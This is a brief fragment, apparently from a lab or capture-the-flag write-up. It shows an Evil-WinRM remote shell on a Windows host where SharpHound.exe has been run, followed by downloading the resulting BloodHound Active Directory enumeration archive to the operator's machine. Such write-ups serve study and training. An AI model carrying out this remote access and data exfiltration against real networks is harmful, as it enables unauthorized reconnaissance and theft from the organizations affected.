 *Evil-WinRM* PS C:\Users\ryan\Downloads> ls
Directory: C:\Users\ryan\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/10/2025   7:38 AM          12229 20250210073858_BloodHound.zip
-a----        2/10/2025   7:38 AM           9210 NGZlZGJhNTUtZGMxZi00MzRhLTkxYzUtZWNjYjM1NGU4YzNl.bin
-a----        2/10/2025   7:37 AM        1046528 SharpHound.exe
*Evil-WinRM* PS C:\Users\ryan\Downloads> download 20250210073858_BloodHound.zip
Info: Downloading C:\Users\ryan\Downloads\20250210073858_BloodHound.zip to 20250210073858_BloodHound.zip
Info: Download successful!